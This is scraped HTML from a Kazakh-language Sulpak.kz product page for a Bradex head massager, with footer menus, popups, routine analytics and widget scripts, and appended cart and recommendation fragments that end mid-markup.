                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'massazher_dlya_goloviy_bradex_murashka';
                target.dataset.eventValueNum = '104036';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="117"
    data-classid="331"
    style="display: none">
        <div class="container" data-url="/kz/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                Осы өніммен сатып алдым
            </div>

            <div class="product__recommended-categories" data-url="/kz/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Барлық категориялар
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                    <div class="product__price">1 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">




            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="104036">
                Пайда болған кезде хабарлаңыз
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '117',
            'name': 'Массажер для головы Bradex Мурашка',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 1990.0,
            'unit_sale_price': 1990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Sulpak компаниясы
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/kz/Article/227/kontaktnaya_informaciya_v_almatiy">Байланыстар</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/239/informaciya_o_seti_">Компания туралы</a></li>
                                    <li><a href="https://job.sulpak.kz">Sulpak-тағы мансап</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/242/arenda_ploshchadej">Жылжымайтын мүлік саудасы</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/1746/korporativniye_prodazhi">Корпоративтік сату</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Мемлекеттік сатып алу</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/238/optoviyj_otdel">Көтерме сауда бөлім</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/2877/cpi_partnerstvo">CPI серіктестігі</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">«Sulpak» электрондық сауда алаңы</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Пайдалы
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Сыйлық карталары</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/200/garantiya_i_vozvrat">Қайтару шарттары мен кепілдік</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/1138/usloviya_kreditovaniya">Несиелеу шарттары</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/327/gid_pokupatelya">Сатып алушы нұсқаулығы</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/225/dostavka_i_oplata">Төлем және жеткізу</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/">Жария оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Posts/sovetiy_po_viyboru_tehniki">Техниканы таңдау кеңестері</a></li>
                                    <li><a href="/Shops/1">Сауда дүкендері</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Services">Сервистік орталықтар</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Техниканы орнату</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Feedback">Пікірлер және ұсыныстар</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Тиімді
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/6289/">Пікір қалдырыңыз-бонус алыңыз!</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/9909/zashchita_hitechnic">Hitechnic қорғауы</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/240/usluga_pro_servis">«Express-Сервис» қызметі</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/6291/120_garantiya_luchshej_ceniy">120% үздік баға кепілдігі</a></li>
									<li><a href="https://www.sulpak.kz/kz/sbonus">SBonus адалдық бағдарламасы</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Бірінші болып жазылыңыз және ең қызықты ұсыныстарды алыңыз!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Сіздің e-mail енгізіңіз">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Жазылу
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            БІЗ ӘЛЕУМЕТТІК ЖЕЛІЛЕРДЕМІЗ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    КАМЕРАНЫ ТУРАЛАҢЫЗ ЖӘНЕ SULPAK ҚОЛДАНБАСЫН ЖҮКТЕП АЛЫҢЫЗ
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2025</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Құпиялылық саясаты
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						2014-тен бергі топ қатысушысы
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Сайттың дизайны
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Сайтты әзірлеген
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Сіз сәтті жазылдыңыз.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Дұрыс e-mail енгізіңіз 
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/kz/Home/GetCities" 
	data-url="/kz/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;language&quot;:&quot;kz&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;massazher_dlya_goloviy_bradex_murashka&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fmassazher_dlya_goloviy_bradex_murashka" 
								data-id="login-tab">
								Жеке кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fmassazher_dlya_goloviy_bradex_murashka" 
								data-id="registration-tab">
								Тіркелу
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(104036, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '104036',
                    content_type: 'product',
                    name: 'Массажер для головы Bradex Мурашка',
                    quantity: 1,
                    price: 1990,
                    value: 1990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Басты',
                'Дене және бет күтіміне арналған тауарлар',
                'Массажға және SPA-ға арналған аспаптар',
                'Bradex',
                'Массажер для головы Bradex Мурашка',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/kz/ShoppingCartPreview/ShoppingCartPreviewQwerme?_=1766645261443
body_size: -1127
content:



<div class="header__cart-inner">
    <div id="hidden_goods_count" data-count="0" hidden></div>

        <div class="header__cart-empty-block">
		    <div class="header__cart-empty-image">
			    <svg width="100" height="100"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_empty"></use></svg>
		    </div>
		    <div class="header__cart-empty-title">
                Сіздің себетіңіз бос
            </div>

                <div class="header__cart-empty-text">
                    <a href="/kz/CustomersAccount">
                        Кіру
                    </a>
                    , басқа құрылғыларда қосылған тауарларды көру үшін
		        </div>
        </div>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/kz/SimilarGoods/GetGoodsCarousel
body_size: 2770
content:



<div class="products__slider-wrapper swiper__wrapper">
    <div class="products__slider swiper products__slider-js">
        <div class="swiper-wrapper">

                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Revyline портативті ирригаторы RL 660 Black"
     data-code="610501"
     data-price="39990.0"
     data-brand="Revyline"
     data-list="Ирригаторлар мен тіс орталықтары">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/irrigatoriy_i_zubniye_centriy_6004" 
                   data-product-id="610501"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="610501"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_85_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_85_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_85_0_1_320.webp"
         loading="eager"
         title="Revyline портативті ирригаторы RL 660 Black"
         alt="Revyline портативті ирригаторы RL 660 Black"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_85_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_85_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_85_1_1_320.webp"
         loading="lazy"
         title="Revyline портативті ирригаторы RL 660 Black - фото 2 | sulpak.kz"
         alt="Revyline портативті ирригаторы RL 660 Black - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_85_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_85_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_85_2_1_320.webp"
         loading="lazy"
         title="Revyline портативті ирригаторы RL 660 Black - фото 3 | sulpak.kz"
         alt="Revyline портативті ирригаторы RL 660 Black - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_85_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_85_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_85_3_1_320.webp"
         loading="lazy"
         title="Revyline портативті ирригаторы RL 660 Black - фото 4 | sulpak.kz"
         alt="Revyline портативті ирригаторы RL 660 Black - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8551" title="" style="background: #ff0000;"><p class="custom-cursor-default-hover" data-cur="cursor">Сыйлық 10% мөлшерінде</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
